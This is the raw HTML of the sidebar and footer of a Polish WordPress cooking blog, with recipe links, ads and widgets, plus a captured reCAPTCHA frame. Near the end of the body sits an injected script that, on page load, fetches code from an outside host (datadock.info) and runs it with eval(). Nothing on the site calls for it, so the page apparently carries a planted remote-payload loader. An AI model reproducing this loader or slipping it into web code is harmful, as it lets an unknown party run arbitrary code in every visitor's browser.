	<li><a href='https://kuchenna.pl/date/2013/07'>lipiec 2013</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2013/06'>czerwiec 2013</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2013/05'>maj 2013</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2013/04'>kwiecień 2013</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2013/03'>marzec 2013</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2013/02'>luty 2013</a>&nbsp;(5)</li>
	<li><a href='https://kuchenna.pl/date/2013/01'>styczeń 2013</a>&nbsp;(10)</li>
	<li><a href='https://kuchenna.pl/date/2012/12'>grudzień 2012</a>&nbsp;(8)</li>
	<li><a href='https://kuchenna.pl/date/2012/11'>listopad 2012</a>&nbsp;(12)</li>
	<li><a href='https://kuchenna.pl/date/2012/10'>październik 2012</a>&nbsp;(12)</li>
	<li><a href='https://kuchenna.pl/date/2012/09'>wrzesień 2012</a>&nbsp;(16)</li>
	<li><a href='https://kuchenna.pl/date/2012/08'>sierpień 2012</a>&nbsp;(8)</li>
			</ul>

			</div><div id="text-4" class="sidebar-box widget_text clr"><h4 class="widget-title">Dołącz do nas na Facebooku</h4>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FBlogKulinarnyKuchennaPL&amp;width=320&amp;height=558&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23ffffff&amp;stream=true&amp;header=false&amp;appId=232531353424709" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:558px;" allowTransparency="true"></iframe></div>
		</div><div id="text-3" class="sidebar-box widget_text clr"><h4 class="widget-title">Uwaga</h4>			<div class="textwidget">Wszystkie prezentowane treści i zdjęcia są własnością autora strony. Jakiekolwiek kopiowanie, przetwarzanie i rozpowszechnianie ich bez zgody autora jest zabronione.</div>
		</div><div id="text-6" class="sidebar-box widget_text clr"><h4 class="widget-title">Reklama</h4>			<div class="textwidget"><br><!-- Banner NeoBac.pl - poczatek -->
<a href="http://neobac.eu/?utm_source=kuchenna&utm_medium=baner&utm_campaign=bakterie-enzymy" title="NeoBac bakterie do szamba">
<img src="http://neobac.eu/baner-300x250-neobac-3.jpg">
</a>
<!-- Banner NeoBac.pl - koniec --></div>
		</div>
<div id="wpp-3" class="sidebar-box popular-posts clr">
<h4 class="widget-title">Najpopularniejsze</h4><ul class="wpp-list">
<li>
<a href="https://kuchenna.pl/andruty-kaliskie-629.html" class="wpp-post-title" target="_self">Andruty Kaliskie</a>
</li>
<li>
<a href="https://kuchenna.pl/napoj-z-gotowanych-pomaranczy-i-marchewek-2700.html" class="wpp-post-title" target="_self">Napój z gotowanych pomarańczy i marchwi</a>
</li>
<li>
<a href="https://kuchenna.pl/poduszeczki-z-ciasta-francuskiego-z-salami-zoltym-serem-i-sosem-pomidorowym-951.html" class="wpp-post-title" target="_self">Poduszeczki z ciasta francuskiego z salami, żółtym serem i sosem pomidorowym</a>
</li>
<li>
<a href="https://kuchenna.pl/salatka-z-grillowanym-kurczakiem-i-prazonym-slonecznikiem-1841.html" class="wpp-post-title" target="_self">Sałatka z grillowanym kurczakiem i prażonym słonecznikiem</a>
</li>
<li>
<a href="https://kuchenna.pl/salatka-z-kurczakiem-prazonym-slonecznikiem-i-sosem-czosnkowym-198.html" class="wpp-post-title" target="_self">Sałatka z kurczakiem, prażonym słonecznikiem i sosem czosnkowym.</a>
</li>
</ul>
</div>
<div id="text-10" class="sidebar-box widget_text clr"><h4 class="widget-title">Reklama</h4>			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-6775776572413781";
/* kuchenna.pl */
google_ad_slot = "2512514842";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div><div id="text-9" class="sidebar-box widget_text clr">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- kuchenna-wielki -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6775776572413781"
     data-ad-slot="1584940230"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script  src="https://kuchenna.pl/wp-content/cache/minify/1f540.js"></script>

<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/kuchenna.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>

<script  src="https://kuchenna.pl/wp-content/cache/minify/9c3d6.js"></script>

<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"5e1a6b98bb","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/kuchenna.pl\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"f142cc7544"};
</script>









<script  src="https://kuchenna.pl/wp-content/cache/minify/8602f.js"></script>

<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script  src="https://kuchenna.pl/wp-content/cache/minify/f843f.js"></script>

    </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: kuchenna.pl @ 2026-01-29 15:43:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IYjp7tPYx-uDiDaciCdqkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769701385203');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>